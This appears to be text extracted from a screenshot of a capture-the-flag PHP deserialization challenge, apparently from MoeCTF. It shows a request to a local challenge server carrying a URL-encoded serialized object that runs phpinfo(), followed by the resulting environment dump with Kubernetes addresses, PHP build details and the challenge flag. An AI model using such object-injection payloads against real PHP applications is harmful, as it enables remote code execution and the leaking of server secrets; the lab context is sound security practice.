 127.0.0.1:50456/?a=O%3A1%3A"A"%3A1%3A%7Bs%3A1%3A"a"%3Bs%3A10%3A"phpinfo%28%29%3B"%3B%7D
New Chrome available
Additional Modules
Module Name
Environment
Variable Value
KUBERNETES_SERVICE_PORT 443
KUBERNETES_PORT tcp://10.43.0.1:443
HOSTNAME ret2shell-931-11056-1761727579
PHP_INI_DIR /usr/local/etc/php
SHLVL 1
HOME /root
PHP_LDFLAGS -Wl,-O1 -pie
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION 8.2.29
GPG_KEYS 39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A795A
1198C0117593497A5EC5C199286AF1F9897469DC
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL https://www.php.net/distributions/php-8.2.29.tar.xz.asc
PHP_URL https://www.php.net/distributions/php-8.2.29.tar.xz
KUBERNETES_PORT_443_TCP_ADDR 10.43.0.1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT 443
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_PORT_443_TCP tcp://10.43.0.1:443
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST 10.43.0.1
PWD /app
PHP_SHA256 475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c
FLAG moectf{664e2fd7-aa8a-ed75-6246-e87fac727bc3}